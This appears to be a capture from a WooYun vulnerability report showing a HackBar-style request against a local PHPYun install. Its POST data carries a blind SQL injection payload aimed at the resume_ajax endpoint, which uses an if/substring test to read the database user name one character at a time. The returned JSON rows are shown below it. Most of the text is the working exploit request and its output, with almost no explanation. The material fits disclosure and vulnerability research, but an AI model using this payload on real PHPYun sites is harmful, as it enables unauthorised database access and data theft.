 INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/phpyun/member/index.php?c=resume_ajax
Split URL
Execute
Enable Post data Enable Referrer
Post data
type=expect where id=2/**/and 1=if(substring(user(),1,1)=char(114),1,2)#&id=1
{"0":"2","id":"2","1":"2","uid":"2","2":"222222′","name":"222222′","3":"837","hy":"837","4":"707","job_classid":"707","5":"1","provinceid":"1"
www.wooyun.org